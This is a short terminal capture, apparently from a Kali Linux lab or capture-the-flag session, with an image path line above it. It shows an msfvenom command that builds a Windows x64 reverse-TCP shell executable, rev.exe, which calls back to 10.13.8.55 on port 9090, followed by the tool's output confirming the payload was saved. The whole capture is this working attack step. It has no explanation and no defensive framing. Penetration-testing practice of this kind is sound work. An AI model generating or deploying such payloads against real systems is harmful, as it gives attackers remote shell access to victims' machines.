 ⛩\> pwd
/home/kali/priv_tools
⛩\> msfvenom -p windows/x64/shell_reverse_tcp -f exe lhost=10.13.8.55 lport=9090 -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
⛩\>